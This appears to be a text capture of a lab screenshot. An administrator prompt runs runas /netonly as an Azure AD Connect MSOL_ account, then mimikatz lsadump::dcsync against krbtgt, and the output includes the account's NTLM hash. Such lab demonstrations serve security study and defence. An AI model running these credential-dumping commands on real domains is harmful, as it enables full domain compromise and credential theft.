 Administrator: Command Prompt
C:\Tools>runas /USER:LAB\MSOL_05062a06af04 /netonly cmd
Enter the password for LAB\MSOL_05062a06af04:
Attempting to start cmd as user "LAB\MSOL_05062a06af04" ...
C:\
mimikatz 2.1.1 x64 (oe.eo)
  .#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'lab.local' will be the domain
[DC] 'WIN-Q27DOUE4QG4.lab.local' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 16/02/2019 15:06:34
Object Security ID   : S-1-5-21-3122805192-762959241-1975561022-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: eea40bc4fce53b46ac09c21112b91f55
    ntlm- 0: eea40bc4fce53b46ac09c21112b91f55